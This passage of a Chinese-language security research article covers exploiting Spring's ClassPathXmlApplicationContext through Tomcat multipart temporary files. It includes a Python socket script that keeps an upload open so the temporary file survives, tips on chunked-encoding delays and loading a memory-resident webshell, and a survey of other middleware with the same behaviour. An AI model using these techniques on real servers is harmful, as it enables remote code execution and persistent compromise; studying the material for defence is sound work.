

成功执行
四、实战问题
在学习、调试以及实战利用过程中,我发现面对这些利用方式,存在着如下几个问题。
1. tmp 文件加载问题
在预期解中使用 file:/${catalina.home}/**/*.tmp 来找到临时文件位置。
在 ClassPathXmlApplicationContext 利用细节章节的 loadBeanDefinitions 过程中提到,再找到全部符合的资源后,使用了 for 循环,依次解析每个资源。注意此处的 for 循环中没有 try catch。一旦某个资源解析出错,将会抛出异常,而终止解析。
也就是说,如果在打 payload 的同时,有人在向目标上传文件,或仅仅是发送 multipart 请求,就可能会导致你的攻击不生效。
更坏的情况是,如果当前 context work 目录下持久化留存了一个 .tmp 结尾的脏文件,如果不能完整知道文件名,也许将永远无法利用此种方式成功加载。
例如我们手动在此文件夹下建立脏文件,并写入脏数据。此时使用预期解将无法成功利用。

解决方案:
- 配合任意文件读取、目录遍历等漏洞,精确找到文件名;
- 配合任意文件删除等漏洞,把 tomcat 临时路径删除,再触发其重新生成(可能影响业务);
- 配合其他文件上传功能,能返回精确文件名;
- 使用爆破 fd 的利用方式;
- 任意文件写入 ZIP & 加载的利用方式将会是更稳的利用方法。
2. 缓存文件存留时间问题
在预期解中,将攻击 Payload 和 Multipart 文件上传包写在了同一个请求中,因此其生命周期一致,确保了 ClassPathXmlApplicationContext 能找到资源并加载。
但在实际环境中可能无法共用一个请求,此时还是需要双线操作,那岂不是又变成了条件竞争?此时有两种方式解决此问题:
- 在触发临时文件写入后,想办法触发异常,终止后面的清除动作,使文件持久化留存;
- 延长临时文件存活时间,给 payload 触发操作足够的时间窗口。
① 持久化留存
经过跟进代码,我们知道在保存临时文件异常和生命周期结束都会触发清除文件,因此达到持久化留存有较大难度。
② 延长存活时间
这里一共有两种方式,第一个看到 m4x 师傅在研究 MySQL JDBC 不出网攻击时,为了解决临时文件在 fd 文件描述符过快关闭问题提出的想法:在文件上传时故意缺少表示着块结束的 Boundary 结束符,此时文件超出指定阈值写入本地文件,但服务端未读到结束符,将持续等待客户端写入数据,而此时如果客户端故意 hang 住,不断开连接,将可以留出一个时间窗口执行 payload。此时断开时间将取决于服务器配置的超时时间。
可使用以下 python 实现:
import socket
import time
HOST = '127.0.0.1'
PORT = 8080
if __name__ == '__main__':
payload = '''
这里写 payload
'''
a = b'''POST / HTTP/1.1
Host: 127.0.0.1:8080
Accept-Encoding: gzip, deflate
Accept: */*
Content-Type: multipart/form-data; boundary=xxxxxx
User-Agent: python-requests/2.32.3
Content-Length: 1296800
--xxxxxx
Content-Disposition: form-data; name="file"; filename="a.txt"
{{payload}}
'''.replace(b"\n", b"\r\n").replace(b"{{payload}}", payload.encode())
s = socket.socket()
s.connect((HOST, PORT))
s.sendall(a)
time.sleep(1111111)
第二种就是借助经典的 HTTP chunk 编码来延长连接。可以通过分块传输,写入多个 Parts,多余的 Parts 确保不影响真实 payload 的加载,并在分块传输时插入延时抖动。
这里我们可以编写 python 脚本,也可以用 yakit 来实现。

这里使用热加载将 HTTP 设置为 chunk 模式,这样就不影响我们复杂的配置。

理想情况下,在 chunk 分块大小与 Part 大小完全一致时,这条连接就会慢慢向目标服务器中写入每个 Part,服务器因为读取和解析这些 Part 浪费了很多时间,而这些 Part 的内容不会影响到 ClassPathXmlApplicationContext 的加载即可。
目前 yakit 还不支持这么复杂的配置,也尚未支持 chunk 模式自定义延时时间,可以自行编写 python 脚本实现。
3. ASCII ZIP 生成问题
在利用任意文件写入 ZIP 时也遇到了一个问题,在复现任意文件写入 ZIP & 加载时,我使用了命令执行回显的 payload,成功执行,随后我又尝试生成一个直接打入内存马的 payload,内存马 payload 确实非常大,此时使用 ascii-jar-2.py 去生成就非常困难,尝试了很多次都没成功。
此时不去纠结 ascii zip,把回显改为二阶加载即可。
利用时再传入内存马 Base64。

五、扩展
1. 其他处理文件上传的组件
之前提到过,Apache commons-fileupload 库是最常见的处理文件上传的依赖库。而实际上通过查看源代码发现,Tomcat 对文件上传部分的处理与 commons-fileupload 查重率非常高,谁抄谁无需多言。
因此,对于 MultiPart 请求其实是 Apache commons-fileupload 的机制,被 Tomcat 抄走了,有恰巧在 Spring 的机制下被触发。
而现代化产品中基本是使用 DiskFileItem & DiskFileItemFactory 来处理文件上传。
也就是说,即使目标不是 SpringBoot 或由于某些原因无法为 MultiPart 创建临时文件,还可以查找代码中处理文件上传的逻辑,而且无需存在可控的文件上传漏洞,仅仅查看到对应配置的文件储存位置、写文件阈值大小即可。
2. 其他中间件
经由此发现,能在目标服务器上生成临时文件,也可以用作利用的关键部分。那除了 Tomcat 抄代码以外,其他中间件是否逻辑一致呢?这里每个中间件看几个版本简单过一下。
① Apusic
Apusic 逻辑基本一致。
com.apusic.web.container.Request#initFileUpload

com.apusic.web.fileupload.PartItem#getOutputStream
② BES
BES 逻辑基本一致。
com.bes.enterprise.web.util.http.fileupload.FileUploadBase#parseRequest

com.bes.enterprise.web.util.http.fileupload.disk.DiskFileItem#getOutputStream
③ Resin
Resin 临时文件位置不同,但是也会写入。
com.caucho.server.http.MultipartFormParser#parsePostData

④ InforSuite
InforSuite 底层是 Tomcat。
⑤ Weblogic
